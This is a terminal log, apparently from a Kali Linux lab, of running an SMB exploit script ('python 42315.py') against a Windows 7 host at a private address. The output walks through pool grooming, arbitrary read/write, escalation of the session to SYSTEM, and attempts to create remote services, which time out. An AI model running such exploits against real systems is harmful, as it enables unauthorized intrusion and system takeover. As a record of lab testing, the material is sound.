 root@kali:/home/kali/Desktop# python 42315.py 192.168.147.136
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: samr
Target is 32 bit
Got frag size: 0×8
GROOM_POOL_SIZE: 0×5020
BRIDE_TRANS_SIZE: 0×fc8
CONNECTION: 0×85bb7010
SESSION: 0×a7d6c618
FLINK: 0×a8c11028
InParam: 0×a8c540dc
MID: 0×4c07
unexpected alignment, diff: 0x-43fd8
leak failed... try again
CONNECTION: 0×85bb7010
SESSION: 0×a7d6c618
FLINK: 0×a8c66050
InParam: 0×a8c600dc
MID: 0×4c03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.147.136.....
Creating service yLUv.....
Starting service yLUv.....
SCMR SessionError: code: 0×41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control request in a timely fashion.
Removing service yLUv.....
Opening SVCManager on 192.168.147.136.....
Creating service zbpd.....
Starting service zbpd.....
The NETBIOS connection with the remote host timed out.
Removing service zbpd.....
ServiceExec Error on: 192.168.147.136
Unexpected answer from server: Got 46, Expected 47
Done